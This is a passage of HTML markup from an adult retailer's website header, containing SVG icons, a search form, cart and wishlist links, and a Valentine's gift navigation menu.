    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        



      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
